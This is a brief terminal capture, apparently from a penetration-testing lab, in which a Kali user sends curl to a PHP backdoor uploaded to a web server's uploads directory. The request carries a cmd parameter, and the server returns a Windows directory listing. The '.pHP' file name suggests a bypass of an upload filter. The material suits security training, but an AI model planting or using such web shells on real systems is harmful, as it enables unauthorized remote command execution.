 File Edit View Terminal Tabs Help
kali@kali:~$ curl http://192.168.50.189/meteor/uploads/simple-backdoor.pHP?cmd=dir
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre> Volume in drive C has no label.
Volume Serial Number is E6C8-741F
Directory of C:\xampp\htdocs\meteor\uploads
09/07/2022 04:27 PM <DIR> .
05/03/2022 07:02 AM <DIR> ..
05/03/2022 06:21 AM 0 $sock)
09/07/2022 04:27 PM 328 simple-backdoor.pHP
09/07/2022 04:17 PM 15 test.txt
3 File(s) 343 bytes
2 Dir(s) 6,830,977,024 bytes free
</pre>
kali@kali:~$